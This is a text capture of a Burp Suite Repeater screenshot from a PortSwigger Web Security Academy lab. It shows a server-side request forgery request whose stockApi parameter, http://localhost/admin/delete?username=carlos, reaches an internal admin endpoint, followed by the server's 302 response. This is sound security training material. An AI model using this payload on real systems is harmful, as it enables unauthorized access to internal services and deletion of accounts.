 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
JOSEPH
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a59009a03846be4816675e6003f00a4
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a59009a03846be4816675e6003f00a4.web-security-academy.net
3 Cookie: session=CmDVlu56VPUmAIlQkKWwplsIaadKMOji
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a59009a03846be4816675e6003f00a4.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a59009a03846be4816675e6003f00a4.web-security-academ
y.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=yRsiO2N2M3lJleXggw38nGcminwhojg3; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7